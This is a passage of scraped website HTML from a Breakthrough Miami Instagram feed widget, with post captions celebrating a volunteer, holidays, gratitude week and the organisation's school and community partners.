									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Shoutout to Breakthrough Miami Volunteer CHANGEMAKER, Kai-Lani Daphnis! ✏️

Kai-Lani is the definition of a CHANGEMAKER. Her presence at our @RansomEvergladesSchool host site makes a noticeable difference for our Scholars, Changemakers, and staff alike. In her elevated role as one of our Changemaker Leads, Kai-Lani is receptive during meetings and trainings, and has proudly demonstrated her skills on Super Saturdays. 

Kai-Lani played a crucial role in making our 7th-grade strand of STEM so impactful for Scholars this year, and is never afraid to go the extra mile for her peers and admins. Just this month, Kai-Lani has also helped lead our All Staff Meeting and Morning Mo for other Changemakers, as well as helping us capture special moments for new, exciting Breakthrough content. 

Extending her impact, Kai-Lani is currently an academic Co-Lead Changemaker for the 7th-grade strand of STEM, and is also is passionate about hosting neighborhood clean ups with family in order to help the community.

Kai-Lani&#039;s academic wish is to go to college and pursue a degree in psychology. Afterwards, she would like to pursue a law degree, and ultimately become a defense attorney and fight for justice. She also has future goals to be involved in her community and create nonprofits that can help give kids the best opportunities and education. Kai-Lani cites Breakthrough Miami as a major inspiration for this goal. We are excited to watch her continue to give back! 

Keep up the Breakthroughs, Kai-Lani! 👏

@Volunteerflorida #Volunteer #VolunteerOfTheMonth" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17973605168969550" data-date="1765843809">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTcAVcDYsF/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/601518102_18538772059015703_1748626189628995046_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Jjp1sHwkcVYQ7kNvwEzZ-VM&#038;_nc_oc=AdnAaBq6gE_sujfebrr58JyF44ni9z3xlYu6lbrmSwE8kZkUCUUiXk8PWAmTlYRRxP8&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afk-8S5oMMf9B17I4MF7LtkIxf62BmsVzfo36nd09HpEPw&#038;oe=69559E6D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601518102_18538772059015703_1748626189628995046_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Jjp1sHwkcVYQ7kNvwEzZ-VM&amp;_nc_oc=AdnAaBq6gE_sujfebrr58JyF44ni9z3xlYu6lbrmSwE8kZkUCUUiXk8PWAmTlYRRxP8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk-8S5oMMf9B17I4MF7LtkIxf62BmsVzfo36nd09HpEPw&amp;oe=69559E6D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601518102_18538772059015703_1748626189628995046_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Jjp1sHwkcVYQ7kNvwEzZ-VM&amp;_nc_oc=AdnAaBq6gE_sujfebrr58JyF44ni9z3xlYu6lbrmSwE8kZkUCUUiXk8PWAmTlYRRxP8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk-8S5oMMf9B17I4MF7LtkIxf62BmsVzfo36nd09HpEPw&amp;oe=69559E6D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601518102_18538772059015703_1748626189628995046_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Jjp1sHwkcVYQ7kNvwEzZ-VM&amp;_nc_oc=AdnAaBq6gE_sujfebrr58JyF44ni9z3xlYu6lbrmSwE8kZkUCUUiXk8PWAmTlYRRxP8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk-8S5oMMf9B17I4MF7LtkIxf62BmsVzfo36nd09HpEPw&amp;oe=69559E6D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/601518102_18538772059015703_1748626189628995046_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Jjp1sHwkcVYQ7kNvwEzZ-VM&amp;_nc_oc=AdnAaBq6gE_sujfebrr58JyF44ni9z3xlYu6lbrmSwE8kZkUCUUiXk8PWAmTlYRRxP8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk-8S5oMMf9B17I4MF7LtkIxf62BmsVzfo36nd09HpEPw&amp;oe=69559E6D&quot;}">
			<span class="sbi-screenreader">This season, we&#039;re celebrating the MAGIC that crea</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This season, we&#039;re celebrating the MAGIC that creates BREAKTHROUGHS all year long. ✨

Our holiday Village SPARKLES with ambitious Scholars, committed Changemakers, dedicated Teaching Fellows, engaged Alumni, and an invested circle of Donors and Partners, all wrapped up in breakalicious SPIRIT.

Powered by passion, purpose, perseverance, and community, Breakthrough Miami continues to illuminate new pathways for young leaders to THRIVE.

As we celebrate this season of joy, gratitude, and connection, we hope your holidays are filled with the same wonder and excitement that define the Breakthrough experience every day.

It&#039;s not too late to make your end-of-year gift! Get started at: breakthrough.miami/donate 🔗

#breakthroughmiami #nonprofit #educators @Btmalumni" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18300507937283849" data-date="1765762211">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSRAXdaj9vT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/598680566_18538616791015703_1613483100433848112_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4hdPIenW-uQQ7kNvwE2-ETL&#038;_nc_oc=AdkQ8b1y8M5LW3CRqYc420ORG-EB8ax6nnz_pcWQPvyb4mzrwWK2E9QbLX9k8Gp_NTI&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfmmSuvzf5CmkKYpzuWGolnjkCuss_s0kmFrmneeorleuA&#038;oe=6955AA3B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/598680566_18538616791015703_1613483100433848112_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4hdPIenW-uQQ7kNvwE2-ETL&amp;_nc_oc=AdkQ8b1y8M5LW3CRqYc420ORG-EB8ax6nnz_pcWQPvyb4mzrwWK2E9QbLX9k8Gp_NTI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmmSuvzf5CmkKYpzuWGolnjkCuss_s0kmFrmneeorleuA&amp;oe=6955AA3B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/598680566_18538616791015703_1613483100433848112_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4hdPIenW-uQQ7kNvwE2-ETL&amp;_nc_oc=AdkQ8b1y8M5LW3CRqYc420ORG-EB8ax6nnz_pcWQPvyb4mzrwWK2E9QbLX9k8Gp_NTI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmmSuvzf5CmkKYpzuWGolnjkCuss_s0kmFrmneeorleuA&amp;oe=6955AA3B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/598680566_18538616791015703_1613483100433848112_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4hdPIenW-uQQ7kNvwE2-ETL&amp;_nc_oc=AdkQ8b1y8M5LW3CRqYc420ORG-EB8ax6nnz_pcWQPvyb4mzrwWK2E9QbLX9k8Gp_NTI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmmSuvzf5CmkKYpzuWGolnjkCuss_s0kmFrmneeorleuA&amp;oe=6955AA3B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/598680566_18538616791015703_1613483100433848112_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4hdPIenW-uQQ7kNvwE2-ETL&amp;_nc_oc=AdkQ8b1y8M5LW3CRqYc420ORG-EB8ax6nnz_pcWQPvyb4mzrwWK2E9QbLX9k8Gp_NTI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfmmSuvzf5CmkKYpzuWGolnjkCuss_s0kmFrmneeorleuA&amp;oe=6955AA3B&quot;}">
			<span class="sbi-screenreader">Happy Hannukah, Breakthrough Village! 🕎

We wis</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Hannukah, Breakthrough Village! 🕎

We wish our Village a warm and wonderful holiday, a blessed Hannukah, and many #Breakthroughs! 🕯️

#HappyHanukkah #BreakthroughMiami" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917558608237000" data-date="1765753806">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSQwVpzDFLf/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/600951753_18538602913015703_6131834680855564828_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gwhrtt8xdiEQ7kNvwFtz4W8&#038;_nc_oc=Adn6wbeeV9Ez7mYwB_jGiwOSSx2fJbbTdxKV8VkzVb_ERRGb1CzGJYUbiE9Nq3pBUQ0&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfkC-PETY7ZChFq_psaio65D4TnfrJLVchM2uwM7ANra5g&#038;oe=6955A746"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/600951753_18538602913015703_6131834680855564828_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gwhrtt8xdiEQ7kNvwFtz4W8&amp;_nc_oc=Adn6wbeeV9Ez7mYwB_jGiwOSSx2fJbbTdxKV8VkzVb_ERRGb1CzGJYUbiE9Nq3pBUQ0&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkC-PETY7ZChFq_psaio65D4TnfrJLVchM2uwM7ANra5g&amp;oe=6955A746&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/600951753_18538602913015703_6131834680855564828_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gwhrtt8xdiEQ7kNvwFtz4W8&amp;_nc_oc=Adn6wbeeV9Ez7mYwB_jGiwOSSx2fJbbTdxKV8VkzVb_ERRGb1CzGJYUbiE9Nq3pBUQ0&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkC-PETY7ZChFq_psaio65D4TnfrJLVchM2uwM7ANra5g&amp;oe=6955A746&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/600951753_18538602913015703_6131834680855564828_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gwhrtt8xdiEQ7kNvwFtz4W8&amp;_nc_oc=Adn6wbeeV9Ez7mYwB_jGiwOSSx2fJbbTdxKV8VkzVb_ERRGb1CzGJYUbiE9Nq3pBUQ0&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkC-PETY7ZChFq_psaio65D4TnfrJLVchM2uwM7ANra5g&amp;oe=6955A746&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/600951753_18538602913015703_6131834680855564828_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gwhrtt8xdiEQ7kNvwFtz4W8&amp;_nc_oc=Adn6wbeeV9Ez7mYwB_jGiwOSSx2fJbbTdxKV8VkzVb_ERRGb1CzGJYUbiE9Nq3pBUQ0&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfkC-PETY7ZChFq_psaio65D4TnfrJLVchM2uwM7ANra5g&amp;oe=6955A746&quot;}">
			<span class="sbi-screenreader">As we wrap up #LeadingWithGratitude week, our hear</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As we wrap up #LeadingWithGratitude week, our hearts are full and bursting with thanks. Every highlight, story, and shoutout over the past few days reflects how Breakthrough Miami is powered by an entire Village of changemakers, doers, and CHAMPIONS. 💙

To our Scholars, Teaching Fellows, Alumni, Success Coaches, Volunteer Changemakers, Staff, donors, host site schools, community partners, and families, YOU are the reason Breakthroughs happen. Your mentorship, advocacy, generosity, and belief in what’s possible helps create an environment where our Scholars can thrive, lead, and catch their DREAMS.

While Gratitude Week gives us a moment to shine an extra spotlight, our appreciation isn&#039;t limited to a weeklong campaign; It’s who we are throughout the year. Every achievement, milestone, and win is rooted in the year-round support and love our Village pours into our mission.

We&#039;re grateful to our Breakthrough Miami Village for being a constant source of light, strength, and possibility. Thank you for helping us power potential into Breakthroughs and ambition into opportunity. Our gratitude is endless.

#breakthroughmiami #nonprofit @thechildrenstrust @americorps @volunteerflorida" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17844001431635016" data-date="1765668007">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSOMsB4Da-D/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/598669587_18538424080015703_5881052357416079409_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=JFr0BSVqyZ8Q7kNvwHgH6i8&#038;_nc_oc=AdnJoJXzhZwp9nHBQqIGU8fX0vcv2lRJEPffdLSL3CKvc6rwwDkTeJ1a7rSDaqpXWkU&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AflUI1ZCtbP51trou5x79cw3dFUsFzbHlvo-CtTd51oHAw&#038;oe=6955B63C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/598669587_18538424080015703_5881052357416079409_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JFr0BSVqyZ8Q7kNvwHgH6i8&amp;_nc_oc=AdnJoJXzhZwp9nHBQqIGU8fX0vcv2lRJEPffdLSL3CKvc6rwwDkTeJ1a7rSDaqpXWkU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflUI1ZCtbP51trou5x79cw3dFUsFzbHlvo-CtTd51oHAw&amp;oe=6955B63C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/598669587_18538424080015703_5881052357416079409_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JFr0BSVqyZ8Q7kNvwHgH6i8&amp;_nc_oc=AdnJoJXzhZwp9nHBQqIGU8fX0vcv2lRJEPffdLSL3CKvc6rwwDkTeJ1a7rSDaqpXWkU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflUI1ZCtbP51trou5x79cw3dFUsFzbHlvo-CtTd51oHAw&amp;oe=6955B63C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/598669587_18538424080015703_5881052357416079409_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JFr0BSVqyZ8Q7kNvwHgH6i8&amp;_nc_oc=AdnJoJXzhZwp9nHBQqIGU8fX0vcv2lRJEPffdLSL3CKvc6rwwDkTeJ1a7rSDaqpXWkU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflUI1ZCtbP51trou5x79cw3dFUsFzbHlvo-CtTd51oHAw&amp;oe=6955B63C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/598669587_18538424080015703_5881052357416079409_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JFr0BSVqyZ8Q7kNvwHgH6i8&amp;_nc_oc=AdnJoJXzhZwp9nHBQqIGU8fX0vcv2lRJEPffdLSL3CKvc6rwwDkTeJ1a7rSDaqpXWkU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflUI1ZCtbP51trou5x79cw3dFUsFzbHlvo-CtTd51oHAw&amp;oe=6955B63C&quot;}">
			<span class="sbi-screenreader">Boundless gratitude to our Breakthrough partners, </span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Boundless gratitude to our Breakthrough partners, @MiamiSchools, @browardschoolsofficial, @pbcsd, Host Site Schools, and fellow community-based orgs 🤝💙 #LeadingWithGratitude 

Breakthrough Miami&#039;s impact is powered by a united community committed to leveling the playing field for brilliant, motivated youth across South Florida.

Today, we&#039;re extending deep gratitude to Miami-Dade County, Broward, and Palm Beach County Public Schools, our incredible host site school partners, and the many mission-aligned community-based organizations who walk alongside us year-round. Together, we open doors, expand access, and create the shared environments where Scholars can rise, lead, and thrive.

You champion our work through shared resources, community-building, expertise, mentorship, and learning experiences that make Breakthroughs possible and transform possibilities. You help us create learning spaces where leadership grows naturally, and where every Scholar, Volunteer Changemaker and Teaching Fellow feels supported by a Village that believes in them.

Your partnership amplifies opportunities and more pathways to college, careers, and more lives changed. We salute our partners who help us build bridges and shape the future every day. 

#breakthroughmiami #nonprofit @carrolltonsacredheart @gulliverprep_ @palmertrinity @belenjesuit @univmiami @ransomevergladesschool @miami_country_day_school @saintandrewsschool @thechildrenstrust @americorps @volunteerflorida" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18106441474650702" data-date="1765593335">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSL-Q-djFmR/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/599504847_18538270156015703_6668844946397793135_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=piRxO5fraioQ7kNvwHnqpIs&#038;_nc_oc=AdnFpluOBcQ6VflN4ccBanshZdIcMkzPKlBsfJlBxibiz6Oitt4-K3xVkGW_hCj4Nfo&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfnWxTE52d5JiMsO7hY3K_aXtHuFDWrudJFmBeZokUbb_Q&#038;oe=6955B7F9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/599504847_18538270156015703_6668844946397793135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=piRxO5fraioQ7kNvwHnqpIs&amp;_nc_oc=AdnFpluOBcQ6VflN4ccBanshZdIcMkzPKlBsfJlBxibiz6Oitt4-K3xVkGW_hCj4Nfo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnWxTE52d5JiMsO7hY3K_aXtHuFDWrudJFmBeZokUbb_Q&amp;oe=6955B7F9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/599504847_18538270156015703_6668844946397793135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=piRxO5fraioQ7kNvwHnqpIs&amp;_nc_oc=AdnFpluOBcQ6VflN4ccBanshZdIcMkzPKlBsfJlBxibiz6Oitt4-K3xVkGW_hCj4Nfo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnWxTE52d5JiMsO7hY3K_aXtHuFDWrudJFmBeZokUbb_Q&amp;oe=6955B7F9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/599504847_18538270156015703_6668844946397793135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=piRxO5fraioQ7kNvwHnqpIs&amp;_nc_oc=AdnFpluOBcQ6VflN4ccBanshZdIcMkzPKlBsfJlBxibiz6Oitt4-K3xVkGW_hCj4Nfo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnWxTE52d5JiMsO7hY3K_aXtHuFDWrudJFmBeZokUbb_Q&amp;oe=6955B7F9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/599504847_18538270156015703_6668844946397793135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=piRxO5fraioQ7kNvwHnqpIs&amp;_nc_oc=AdnFpluOBcQ6VflN4ccBanshZdIcMkzPKlBsfJlBxibiz6Oitt4-K3xVkGW_hCj4Nfo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnWxTE52d5JiMsO7hY3K_aXtHuFDWrudJFmBeZokUbb_Q&amp;oe=6955B7F9&quot;}">
			<span class="sbi-screenreader">This #LeadingWithGratitude week, we&#039;re saluting ou</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
